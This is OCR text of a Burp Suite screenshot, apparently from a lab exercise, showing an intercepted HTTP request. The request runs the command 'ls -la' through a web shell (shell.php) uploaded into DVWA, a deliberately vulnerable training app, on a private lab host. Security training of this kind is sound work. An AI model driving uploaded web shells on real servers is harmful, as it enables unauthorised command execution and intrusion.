 Burp Su
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequ
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open brow
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls%20-la HTTP/1.1
2 Host: 192.168.32.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
6 Accept: